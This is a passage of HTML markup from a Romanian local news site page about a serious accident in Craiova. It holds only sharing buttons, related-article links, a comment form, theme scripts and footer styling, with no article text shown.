                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Accident+deosebit+de+grav+%C3%AEn+Craiova%2C+zona+parc+Pedagogic %0A%0A https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://gazetaolteniei.ro/educatie/04/09/2020/scolarii-ar-putea-merge-la-scoala-de-la-1-octombrie/">Școlarii ar putea merge la școală de la 1 octombrie</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://gazetaolteniei.ro/uncategorized/07/09/2020/anuntul-pe-care-toti-suporterii-l-au-asteptat-cand-se-va-putea-revenii-pe-stadioane/">Anunțul pe care toți suporterii l-au așteptat. Când se va putea revenii pe stadioane</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://gazetaolteniei.ro/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f112b5156e81784aeb9932a7df9d8ef1dd092e71de7f7aef170dfa256c85e586?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://gazetaolteniei.ro/author/admin/">admin</a></span></div><div class="td-author-url"><a href="https://gazetaolteniei.ro">https://gazetaolteniei.ro</a></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2020-09-04T15:40:28+00:00"><meta itemprop="dateModified" content="2020-09-04T15:41:02+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gazetaolteniei.ro/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png"></span><meta itemprop="name" content="Gazeta Olteniei"></span><meta itemprop="headline " content="Accident deosebit de grav în Craiova, zona parc Pedagogic"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://gazetaolteniei.ro/wp-content/uploads/2020/09/accident1.jpg"><meta itemprop="width" content="360"><meta itemprop="height" content="480"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_149_667 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_149_667" ><script>var block_tdi_149_667 = new tdBlock();
block_tdi_149_667.id = "tdi_149_667";
block_tdi_149_667.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_149_667","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":3737,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_149_667","tdc_css_class_style":"tdi_149_667_rand_style"}';
block_tdi_149_667.td_column_number = "3";
block_tdi_149_667.block_type = "td_block_related_posts";
block_tdi_149_667.post_count = "3";
block_tdi_149_667.found_posts = "104";
block_tdi_149_667.header_color = "";
block_tdi_149_667.ajax_pagination_infinite_stop = "";
block_tdi_149_667.max_num_pages = "35";
tdBlocksArray.push(block_tdi_149_667);
</script><h4 class="td-related-title td-block-title"><a id="tdi_150_13a" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_149_667" href="#">ARTICOLE SIMILARE</a><a id="tdi_151_699" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_149_667" href="#">DE LA ACELAȘI AUTOR</a></h4><div id=tdi_149_667 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" class="td-image-wrap " title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2025/06/intencity-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/22/06/2025/craiova-devine-capitala-distractiei-intre-26-si-29-iunie-intencity-festival-2025-promite-patru-zile-memorabile/" rel="bookmark" title="Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile">Craiova devine capitala distracției între 26 și 29 iunie: IntenCity Festival 2025 promite patru zile memorabile</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/15/01/2021/incendiu-izbucnit-in-zona-termo-din-bariera-valcii/" rel="bookmark" class="td-image-wrap " title="Incendiu izbucnit în zona Termo din Bariera Vâlcii" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Incendiu-izbucnit-in-zona-Termo-din-Bariera-Valcii-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Incendiu izbucnit în zona Termo din Bariera Vâlcii" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/15/01/2021/incendiu-izbucnit-in-zona-termo-din-bariera-valcii/" rel="bookmark" title="Incendiu izbucnit în zona Termo din Bariera Vâlcii">Incendiu izbucnit în zona Termo din Bariera Vâlcii</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://gazetaolteniei.ro/stiri-locale/12/01/2021/craiovean-obligat-de-instanta-sa-restituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse/" rel="bookmark" class="td-image-wrap " title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse" ><img width="218" height="150" class="entry-thumb" src="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-218x150.jpg"  srcset="https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-218x150.jpg 218w, https://gazetaolteniei.ro/wp-content/uploads/2021/01/Craiovean-obligat-de-instanta-sa-resituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://gazetaolteniei.ro/stiri-locale/12/01/2021/craiovean-obligat-de-instanta-sa-restituie-banii-dupa-ce-a-vandut-un-autoturism-cu-probleme-ascunse/" rel="bookmark" title="Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse">Craiovean obligat de instanță să restituie banii  după ce a vândut un autoturism cu probleme ascunse</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_149_667" data-td_block_id="tdi_149_667"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_149_667" data-td_block_id="tdi_149_667"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LĂSAȚI UN MESAJ <small><a rel="nofollow" id="cancel-comment-reply-link" href="/stiri-locale/04/09/2020/accident-deosebit-de-grav-in-craiova-zona-parc-de-langa-pedagogic/#respond" style="display:none;">Renunțați la răspuns</a></small></h3><form action="https://gazetaolteniei.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentariu:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nume:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Trimiteți comentariu" /> <input type='hidden' name='comment_post_ID' value='3737' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_152_873" class="tdc-zone"><div class="tdc_zone tdi_153_aac  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_153_aac{
                    min-height: 0;
                }
</style><div id="tdi_154_3af" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_155_366  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_155_366,
                .tdi_155_366 .tdc-columns{
                    min-height: 0;
                }.tdi_155_366,
				.tdi_155_366 .tdc-columns{
				    display: block;
				}.tdi_155_366 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_155_366 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_155_366 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
/* inline tdc_css att */

.tdi_155_366{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_155_366 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_155_366{
padding-top:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_155_366{
padding-top:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_155_366{
padding-top:30px !important;
}
}

</style>
<div class="tdi_154_3af_rand_style td-element-style" ><style>
.tdi_154_3af_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_157_376  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_157_376{
                    vertical-align: baseline;
                }.tdi_157_376 > .wpb_wrapper,
				.tdi_157_376 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_157_376 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_157_376 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_376{
width:calc(100% - 220px) !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_158_077 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_158_077" >
<style>

/* inline tdc_css att */

.tdi_158_077{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_158_077{
margin-right:auto !important;
margin-bottom:20px !important;
margin-left:auto !important;
display:table !important;
}
}

</style>
<style>
/* custom css */
.tdi_158_077 .tdb-logo-a,
                .tdi_158_077 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_158_077 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_158_077 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_158_077 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_158_077 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    color: rgba(255,255,255,0.7);
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }.tdi_158_077 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Rubik !important;font-size:40px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_077 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_158_077 .tdb-logo-icon{
                    top: 3px;
                
                    display: block;
                
                     background: -webkit-linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);background: linear-gradient(0deg,#1e73be,#1e73be 34%,#eeee22 35%,#eeee22 67%,#dd3333 67%,#ff0000);;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_158_077 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_077 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_077 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_158_077 .tdb-logo-icon{
                    font-size: 36px;
                }.tdi_158_077 .tdb-logo-text-title{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:-1px !important;;
                }.tdi_158_077 .tdb-logo-text-tagline{
                    font-family:Rubik !important;font-size:30px !important;line-height:1 !important;font-weight:300 !important;letter-spacing:-1px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://gazetaolteniei.ro/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://gazetaolteniei.ro/wp-content/uploads/2020/07/gazeta-olteniei_logo.png" alt=""  title="" /></span></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_160_6e0  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_160_6e0{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_160_6e0,
				.tdi_160_6e0 .tdc-inner-columns{
				    display: block;
				}.tdi_160_6e0 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_160_6e0 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_160_6e0 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_160_6e0 {
	                    margin-left: -14px;
	                    margin-right: -14px;
	                }
	                .tdi_160_6e0 .vc_column_inner {
	                    padding-left: 14px;
	                    padding-right: 14px;
	                }
                }
}
/* inline tdc_css att */

.tdi_160_6e0{
margin-bottom:12px !important;
}

.tdi_160_6e0 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_162_600  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_162_600{
                    vertical-align: baseline;
                }.tdi_162_600 .vc_column-inner > .wpb_wrapper,
				.tdi_162_600 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_162_600 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_162_600{
border-style:dotted !important;
border-color:rgba(255,255,255,0.15) !important;
border-width: 0px 1px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_162_600{
width:40% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_162_600{
padding-bottom:20px !important;
border-style:dotted !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_163_99a td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_163_99a" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_163_99a .td-block-title > *,
            .td-theme-wrap .tdi_163_99a .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_163_99a .td-subcat-item a:hover,
            .td-theme-wrap .tdi_163_99a .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_163_99a .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_163_99a .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_99a .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_163_99a .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_163_99a .td_quote_on_blocks,
            .td-theme-wrap .tdi_163_99a .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_163_99a .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_163_99a .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_163_99a .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_163_99a .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_163_99a .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_163_99a .td-read-more a,
            .td-theme-wrap .tdi_163_99a .td-weather-information:before,
            .td-theme-wrap .tdi_163_99a .td-weather-week:before,
            .td-theme-wrap .tdi_163_99a .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_163_99a .td-post-category,
            .td-theme-wrap .tdi_163_99a .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_163_99a{
margin-bottom:-10px !important;
}

</style>
<style>
/* custom css */
body .tdi_163_99a .td-block-title a,
				body .tdi_163_99a .td-block-title span{
					font-family:Rubik !important;font-size:23px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_163_99a .td-block-title a,
				body .tdi_163_99a .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_163_99a .td-block-title a,
				body .tdi_163_99a .td-block-title span{
					font-family:Rubik !important;font-size:19px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_163_99a .td-block-title a,
				body .tdi_163_99a .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:500 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Sursa ta de informație</span></h4></div><div class="td_block_wrap td_block_list_menu tdi_164_ff6 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_164_ff6" >
<style>

/* inline tdc_css att */

.tdi_164_ff6{
margin-bottom:0px !important;
width:48% !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_164_ff6 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_164_ff6{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_164_ff6{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_164_ff6{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_164_ff6 ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_164_ff6 a{
					color: #ffffff;
				}.tdi_164_ff6 a:hover{
					color: #266fef;
				}.tdi_164_ff6 li{
					font-family:Rubik !important;line-height:27px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164_ff6 li{
					font-family:Rubik !important;font-size:13px !important;line-height:27px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164_ff6 li{
					font-family:Rubik !important;font-size:13px !important;line-height:24px !important;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_164_ff6 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5847"><a href="https://gazetaolteniei.ro/category/entertainment/travel/">Travel</a></li>
<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5848"><a href="https://gazetaolteniei.ro/category/politics/">Politics</a></li>
